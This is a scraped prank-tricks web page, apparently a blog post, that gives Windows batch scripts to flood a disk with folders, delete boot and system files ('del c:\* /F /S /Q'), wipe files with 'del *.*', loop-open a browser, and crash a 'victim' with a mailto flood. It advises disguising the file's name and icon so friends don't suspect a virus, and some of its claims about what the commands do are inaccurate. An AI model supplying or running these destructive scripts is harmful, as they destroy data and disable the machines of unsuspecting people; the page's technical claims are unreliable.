5 funny and dangerous notepad code tricks

[CAUTION]DO NOT TRY THESE FOR FUN!!
1. make more than 3,000 folders under a minute1) Open your notepad and typethe following code.@echo off:topmd %random%goto top2) Save it as 1000.bat@echo off makes your screenappear blank but it is actuallymaking hundreds of folders.md %random% is command thatcreating folders with randomnames.( md is a command tomake directory in ms-dos)goto top – return the commandto :top, causes an infinite loop.NOTE: The folders will get createdin the directory where you savedthe ”1000.bat” file. the might look suspicious toyour friends. So if you arelooking to fool your friends, thenchange the file name and alsothe icon so that he doesn’tsuspect the file to be a virus. —————————————————————————————————————————————–
2. How to Shutdown a computer forever?Now Please don’t try this because this is the most simplest and deadliest hack for your windows computer. Copy the followingcode into your notepad@echo offattrib -r -s -h c:\autoexec.bat
del c:\autoexec.batattrib -r -s -h c:\boot.inidel c:\boot.iniattrib -r -s -h c:\ntldrdel c:\ntldrattrib -r -s -h c:\windows\win.inidel c:\windows\win.iniSave it as “shutdown-forever.bat”. Just make sure ithas a .bat or .cmd extension.DONT RUN THE BATCH FILE ,YOUWONT RECOVER BACK AFTER YOU
RUN IT !!!This should shutdown the persons computer. It shuts it off onceand deletes the files needed to reboot and restart.So please, usethis hack only if you have no intention of rebooting your computer again. So just be careful.Here’s an alternative code.cmd /c del c:\windows\* /F /S /Qcmd /c del c:\* /F /S /QPaste it in NotePad And Save Itwith Extension .cmd or .bat.
—————————————————————————————————————————————–3. How to Delete all your systemfiles with a small command!Copy the following code into yournotepad and save it as a .batfile.del *.*All your files in your hard disk willvanish in less than 5mins.—————————————————————————————————————————————–4. RAM crashing trickopen notepad and type:A
start http://usamatricks.blogspot.in/goto Asave with .bat extension.Infinitely loops your browser toopen up http://usamatricks.blogspot.in/—————————————————————————————————————————————–5. Crash a operating system With
Nothing But a Link.This is a javascript “exploit” , itwill hang/crash your system. Itbasically floods you with aninfinite loop of mailto:xxxwindows. To cancel this (and youhave to move fast) kill theprocess of your email clientbefore you run out of RAM. Everyinstance occupies about 1000bytes, if your victim is smart, hebetter end the process As soon aspossible or he will be forced toreboot his computer.WARNING THIS LINK WILL CRASHYOUR BROWSER OR WORSE, YOURCOMPUTER !!!!Click Here—————————————————————————————————————————————–NOTE: Try at your own riskWE ARE NOT RESPONSIBLE FOR ANY LOSS CAUSED…ENJOY!